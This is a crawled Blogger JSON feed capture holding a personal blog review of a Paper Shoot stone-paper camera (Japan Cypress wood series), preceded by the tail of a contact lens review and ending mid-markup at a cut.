opposite, which I really dislike.\u003Cbr\u003E\n\u003Cbr\u003E\nMy first purchase was from their Global site where I bought 2 pairs of Blossom Pink and 2 pairs of Caribe Pink. That got me so hooked up that, when I \u003Ca href=\"https:\/\/blog.itszoelie.com\/2019\/06\/korean2019-haul\/\" target=\"_blank\"\u003Evisited Korea\u003C\/a\u003E, I purchased 12 pairs from O-lens which could last me for a good 18 months!\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRA6PVXa6NR1L-enhnPJJETeJymGct2mRIQ6Dwfh_jBxQjgkv1LqMNyxIkDkRjb9MkAT8pRUK3lQIVYzlWBeyAzZO3l1lhfhqdxH7uGI4W0hwkty5VlNzeyvKx0Kb7etAIubUcSjdocU\/s1600\/October+19+%2528168%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRA6PVXa6NR1L-enhnPJJETeJymGct2mRIQ6Dwfh_jBxQjgkv1LqMNyxIkDkRjb9MkAT8pRUK3lQIVYzlWBeyAzZO3l1lhfhqdxH7uGI4W0hwkty5VlNzeyvKx0Kb7etAIubUcSjdocU\/s640\/October+19+%2528168%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/5761592531896094477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/5761592531896094477"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/5761592531896094477"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/11\/olens-caribe-3con-pink.html","title":"Review | O-lens Caribe 3con Pink"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOHgQO6N_JwCPeEmqAlB49Q4L4VB0CDI_-JFbt1M723adE1-ux6nVFBXP48lTZNY7uRGI9w5P_4-U9dG5TNZF_0c9lQXndS6JoL2jv-obsVsZGPUoHv4VIQTMmxMQELJzTg9XmfTJiE\/s72-c\/Blog-feature-templateolenscaribepink.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://thearchive.itszoelie.com/feeds/posts/default/7077487150645195653?alt=json-in-script&callback=av
body_size: 12816
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-7077487150645195653"},"published":{"$t":"2017-09-07T21:39:00.000+08:00"},"updated":{"$t":"2019-01-01T16:43:26.906+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Other reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper Shoot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Paper Shoot \u0026 Paper Camera - Japan Cypress Wood Series"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E(unpaid review \/ not sponsored)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s1600\/IMG_1006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiarlUlznAFWy3xG7WAUfE-W_bn-q-OctxS15b9ssbCw0pc8RHTVWa0NbKmnkxkbZphGruo1aDAJ03Gtvd_JpQMrPwMMIiRwN242yqJDV_sX6Gump_uje0x6who4PdDLsoVVcWnHFj9p31I\/s640\/IMG_1006.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo my 21st birthday is coming up this October (solo celebrating woohoo~~) and my sister decided to purchase this for me as a birthday present. Quite an expensive choice of a gift but I really, really do appreciate it a lot.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow the concept of non-professional cameras has been around for quite a while, mostly film cameras for adults and kids. This one though, it's not a professional camera but it uses SD cards for photo shooting. At the same time, these cameras are made with \u003Ci\u003Estone\u003C\/i\u003E\u0026nbsp;paper. Not papers on drugs but papers made out of eco-friendly stone papers from Taiwan. These fresh concepts are really impressive because instead of aiming at photo quality, they focused more on the environment's benefit as well as expressing art in a whole new different way.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/\"\u003E\u003Ci\u003EPaper Shoot\u003C\/i\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe cassette-tape sized cameras are eco-friendly, stylish, affordable along with a casing made out of stone paper. They used inorganic mineral powder as the main material of stone paper (innovated in Taiwan) while manufacturing without polluting the water and using gas. Not only does this saves trees but it'll also provide higher durability while being water-resistant.\u0026nbsp;After a long-term solar radiation, you can dispose it without guilt as it will be naturally decomposed. Paper Shoot’s team aspires to promote forward-thinking, environmentally sustainable products. They aimed use even more eco-friendly materials to make our products in the future for the sake of the next generations.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s1600\/IMG_1132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL-j4XTrPo_vOaMgRmXN0vt35RuBymTQ1ynWPNt4VQgUcsyqXXnUEkX7VDflnbKgS4hVcCgf8wM388c-3EjgiHsRqQJ5HkMtveSwflb4hC6STkL1PoR7NODHqqd8bOU1mE7ueayJK3mkrm\/s640\/IMG_1132.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_________________________\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EReview\u003C\/span\u003E\u003C\/h2\u003E\n_________________________\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLet me explain my experience with this camera first.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the beginning, this product has given me the impression that this idea is completely fresh out of the oven. Not only that it captures pictures like a regular camera, but it is also sleek, eco-friendly \u003Ci\u003Eand\u003C\/i\u003E aesthetic, which is unlikely of DSLRs and other compact cameras. Although the strap given was kinda.... thin, I believe that I don't have the need to strap it onto my camera but it's always a good idea to provide customers with it. There's also the microSD USB cable to transfer the photos onto your computer if you're reluctant to eject the card out but meh, I'm the type who pulls it out. (wait this doesn't sound right)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFocus on the camera: the shuttle button is a bit stiff so you would need to keep your hands firm while pressing the button. The lenses are easy to attach, detach and be kept but I'm not the type to use them too. (Wah, give you free stuff but don't use, win liao lor) Ehhem. Anyway, the camera has like shockingly good resolutions and they take really good pictures but a few catches. You can't tell exactly which angle it is capturing, just like Instax cameras. You also need a lot of light to keep the resolution high. Keep in mind that this isn't a DSLR.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut overall, the experience with this camera is good. It's a completely different level of fine-art. I would totally recommend this product especially for those who are seeking presents-to-gift that are unexpected, unique and one-of-a-kind.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's move on to the product introduction.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s1600\/IMG_1126.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRgAMwJdNyUFx9ZDKkmSpDLhuJLlWRfjlnzqaPmEPNnE2iyBUTG9VUnco8gbonSMgHCuhhJAbqDz00h9tjIQ9SqjkHXww9Krh1vIhsjnYMGq-vqYpNa0ezdSbaFkCIxqe9Si0J6TOvTbC\/s640\/IMG_1126.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/papershoot.my\/collections\/original\/products\/wood-series-japan-cypress-camera\"\u003EWood Series - Japan Cypress Camera\u003C\/a\u003E\u0026nbsp;\u003C\/h2\u003E\nRM545.00\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCamera set includes:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWashable paper strap, Camera board, JP Cypress case, Micro USB cable, Brass Fasteners, Fisheye Lens \u0026amp; Wide Angle Lens, and extra fasteners (plastic)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA neck strap can be attached to the camera via the fasteners.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nCamera (Assembled):\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nThe camera has already been assembled when I received it. Not sure if you get to assemble the camera when you purchase it from the store. I actually like this design a lot because it's so urban and modest. Whether or not I'm using the words rights, what I'm trying to say is that it fits my personality damn well. Besides, I have the same preference as my dad - nature \u0026amp; woody.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s1600\/IMG_1140.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3S31k6wrcCPGObmCfOKsb1PlXTYzbNOAiyC7H9SNALo5lrbkZIzLbYSCC4WZvKVPKpnFG2dEWlOvEEsZ3v-_PDpW_OHf7NHjN-M3K8dLVqutNHaBpKj_jinWW0Y6-F7WiL37Pj4gZm6sf\/s640\/IMG_1140.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFront:\u003C\/div\u003E\nTwo screws, a hole, another hole with a lens, a shuttle button\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s1600\/IMG_1281.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6MBmj_hjRK8qxaRQuby6YjBCFCN0QKaZhVg8bbWRanvbZ1A2dqdWd4G1pwyuwAwL8VIudCZ4_FI9sGcAWrBG9uT0GW-NxGgi8DjitBbY7TVPu_VblP2U0sucfkvWCL6lOoQZ0E6Xkxp7S\/s400\/IMG_1281.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003Cbr \/\u003E\nTwo screws, four filters, two leds and another hole for the battery.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s1600\/IMG_1277.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu1MpIF0-3BMe4UmKAM2VKknA6ZbulBojUSaiW7G1VthEAB_E4nNRld1vdO2hlKYPb_0c6y0eqLKMe_JQPJK8hy8s8MSqCdMK_0sDNekipNxBrZxFqK_1QSD6Xf6Api8PdEfqUVH1CR51A\/s400\/IMG_1277.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nSides:\u003Cbr \/\u003E\nThe left side has the micro USB slot.\u003Cbr \/\u003E\nThe right side has a memory card slot.\u003Cbr \/\u003E\n( Ignore the labelled wording, correct one is [back, front] and [front, back]. )\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s1600\/IMG_1275.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis0cPSO_xWQeFx57I4x2SyvcOhxrKd73sdw4otYEZnO486cXYvrX3Knvj2yrpUqlXHH2St3JwtVt0RvJkATdywC8ViCg73-fdpU1oN32v0XhZyGX2Ivt30it88Xpn820Arr6-dlWLanN8T\/s400\/IMG_1275.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nOpening up the Case\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou can simply open up the case by unscrewing the screws (with\/without a screwdriver. I used my fingertips and lightly twist the screws until they're loose.)\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s1600\/IMG_1219.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvg1Y4ZtnCHZI0Nm9EQYpE9HkKrRHI1sAcIwCpgy1Mh-0zgEVHdzu71XGhWEU8fXFTAZRIJ12hNtqwGsOO8JPkeSZS33FEnmWzKLsOGcGxW6XfUplofd_MZFARRAsKhbVBsya6JN-BtgC\/s400\/IMG_1219.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nCamera (Disassembled):\u003C\/h3\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Ch3 style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s1600\/IMG_1165.jpg\" style=\"font-size: medium; font-weight: normal; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOwEY85oPMvefBFg3Eqvg_mgSYk43O6LUrUu1lUswFOXmdyLeEwh_FHI_aGCpukCnXCiW-ghyphenhyphen3PcBmkKr6WS1PBOyDVOBacz_13fv_UARU5FD0YKywyyijK7IaWUxVV4QMhWYKP2bQD5Tx\/s640\/IMG_1165.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nCamera Board:\u0026nbsp;\u003C\/h3\u003E\nFront:\u003Cbr \/\u003E\nI've pretty much forgotten what are the components on the circuit board but some of the obvious ones are a camera lens and a compartment slot for the SD memory card.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s1600\/IMG_1170.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcz-BVBQ1pUwd4MYGW8ZyP899r3oGxI6W6oXG-Xe_vEbyLbDb6QH8ULHufFxrk0eL_iVLgCjS8HIGLe4HPDq2PPbFrfNT7W7BllOKdg1N9aPFo13B_ZgDa6pq5z-lQL_1J3ZKKE6VoDnF1\/s400\/IMG_1170.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nBack:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s1600\/IMG_1179.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl0PtGvcJ5rfkj46jmngUaYCqVlxCKg0GyjaFfVOoqighc2Ect-j_unypXF-eyb5hCJcG-6gyQnuymnDKR8r3maZ7jGgokjASTs6UFBZ_OibDtmTqNXLFfKzOmRAnD4Xj_EqfO51iZiD8H\/s400\/IMG_1179.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nJP Cypress\u0026nbsp;Case Board\u003C\/h3\u003E\nInner:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s1600\/IMG_1184.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMdO-Uz-YKRrnVwIKmbjmjuULaS6mHUFmAZ4dYliNbcuSJ93MEM3VxRMosaeeaShE6ZHTnSte7_MUQRkZqYapSqpQq2RZapbL5Ocym0GWPigSl6D46F96mquChDux0600Z9PeHwsuwkB8\/s640\/IMG_1184.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nOuter:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s1600\/IMG_1198.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5r1nfU6hCG4dYGlbhZuPyeX1Dgh2ERHk4xuymCgiZhTfFXcILGcQA_mY64xVIXd3hRQtxGXfrQPyl7a51vEQ3fuaJj_1MbrPM7d_HJ8PWgwEEyenGqo9Nttxt73y3uBg1K-ttqoVYGjtP\/s400\/IMG_1198.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nLenses:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;A fish-eye lens (larger) and a macro lens (smaller).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s1600\/IMG_1235.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMcyguETRXXN6LfT0-zjCjIMhZ0V4gBHeS4ajzc7nV36Ho9IgQ4_W-9V9xmBTbzGUtR31lx5_9ofh1NeH4CGC7E1IrC0ZARtncLygSxgIjvdbw35sdYuN3bc7aXCGjysvlMMucQymCdVJo\/s640\/IMG_1235.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s1600\/IMG_1239.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1mPgW_pHVyxJtYwkzWjdepvvjBRTAU8Ibq6pI-Tg3RPxHneV86rHGur7UVM3VJMvJH9p2UAywZoVoW8DrKEbIJnsO0o_IXIH_6WpKus0QS2rlAoZAiq5rAbREB9DWTp_PNd4Tc8YzLvsp\/s400\/IMG_1239.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA metal cover to protect the inner screen of the lens when unused.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 